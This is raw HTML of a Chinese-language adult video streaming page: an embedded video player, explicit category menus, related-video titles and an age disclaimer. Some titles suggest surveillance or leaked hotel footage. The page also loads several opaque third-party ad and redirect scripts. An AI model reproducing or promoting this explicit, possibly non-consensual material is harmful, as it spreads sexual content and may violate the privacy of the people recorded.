

--- FILE ---
content_type: text/html
request_url: http://095xx.com/play/index15322-0-0.html
body_size: 4209
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=15322;var seaplaylink="/play/index15322-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            AV女优集体约会监控一之濑恋 一ノ瀬恋,水瀬りた,雨宮あや花 XVT017
        </title>
        <meta name="keywords" content="AV女优集体约会监控一之濑恋 一ノ瀬恋,水瀬りた,雨宮あや花 XVT017" />
        <meta name="description" content="AV女优集体约会监控一之濑恋 一ノ瀬恋,水瀬りた,雨宮あや花 XVT017" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;AV女优集体约会监控一之濑恋 一ノ瀬恋,水瀬りた,雨宮あや花 XVT017
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251013/CD8hKtfS/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251013/CD8hKtfS/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251013/CD8hKtfS/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b1fc76a4ccd434c8579767e448d7846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>